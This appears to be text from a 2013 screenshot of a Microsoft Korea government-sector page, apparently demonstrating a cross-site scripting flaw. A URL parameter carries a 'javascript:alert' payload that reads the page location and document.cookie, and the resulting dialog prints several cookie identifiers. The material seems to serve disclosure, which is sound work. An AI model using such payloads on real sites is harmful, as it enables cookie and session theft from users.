 http://www.microsoft.com/kc
microsoft.com
Silverlight를 설치하려면 여기를 클릭합니다.
Korea 대한민국변경 | Microsoft 전체 사이트
Microsoft
Microsoft.com 검색
공공기관
Microsoft GOV 홈
조달등록 제품소개
Microsoft 제품군
국가종합전자조달시스템
행사 및 이벤트
고객지원
FAQ
eOpen 안내
다운로드
공공부분 총판 및 MGAP
소개
공공기관을 위한
Microsoft의
고객 지원
Microsoft
Download Center
Web ページからのメッセージ
http://www.microsoft.com/korea/gov/event/event_view.mspx?
url=javascript:alert%28window.parent.location.href+%22¥r¥n%
22+window.parent.document.cookie%29
MC0=1386123260494;
MC1=GUID=2a375ba231a80c4898e4353a78935f9e&HASH=a25b
&LV=201311&V=4&LU=1384760842523;
A=I&I=AxUFAAAAAABRCAAAuVT0VBNJL2xMjw+Rq+pAYA!!&V
=4; omniID=4e34131e_ad63_4161_95d2_74328710dd9e;
MUID=139D6C6754CA685A345B69EE50CA6ABE
OK
Microsoft
Microsoft
↑페이지 위쪽
프로필(내 정보) 관리
©2013 Microsoft Corporation. All rights reserved. 사용자 문의 | 사용약관 | 상표 | 개인정보취급방침 및 청소년보호정책 | 법적정보